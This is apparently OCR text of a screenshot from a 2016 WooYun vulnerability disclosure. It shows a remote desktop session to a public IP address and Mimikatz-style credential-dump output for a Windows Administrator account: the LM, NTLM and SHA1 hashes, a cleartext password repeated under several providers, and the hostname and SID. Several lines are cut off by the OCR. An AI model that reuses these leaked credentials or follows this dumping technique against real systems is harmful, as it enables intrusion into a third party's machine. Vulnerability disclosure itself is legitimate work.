 rdesktop - 222.211.94.190
192.168.139.131 - 远程桌面连接
ssion : RemoteInteractive from 2
er Name : Administrator
main : WIN-PF7GBC1NA28
D : S-1-5-21-2905203287-1917748349-634544621-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* LM : 4477b99a5a3bb96211e894cd8c7f389c
* NTLM : de681cc557bfad4e30ba10e58aeb49bf
* SHA1 : 37e3970a9c01ecfa0199305310063791ba029656
tspkg :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : TcLMDKn7C
wdigest :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : TcLMDKn7C
kerberos :
* Username : Administrator
* Domain : WIN-PF7GBC1NA28
* Password : TcLMDKn7C
ssp :
credman :
thentication Id : 0 ; 997 (00000000:000003e5)
ssion : Service from 0
er Name : LOCAL SERVICE
main : NT AUTHORITY
52
开始
www.wooyun.org
23:58
2016/3/16